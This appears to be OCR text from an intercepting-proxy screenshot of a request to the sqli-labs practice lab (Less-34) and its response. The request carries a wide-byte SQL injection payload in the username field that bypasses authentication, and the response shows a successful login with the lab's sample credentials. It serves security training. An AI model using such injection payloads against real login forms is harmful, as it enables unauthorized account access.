 Request
Raw Params Headers Hex
POST /sqli-labs-master/Less-34/ HTTP/1.1
Host: 172.18.9.91
Content-Length: 54
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.18.9.91
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://172.18.9.91/sqli-labs-master/Less-34/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin%df' or 1 limit 1,1#&passwd=1&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Password :
Submit
SQLI DUMB SERI
Your Login name:Angelina
Your Password:I-kill-you
SUCCESSFULLY
LOGGED IN
Hin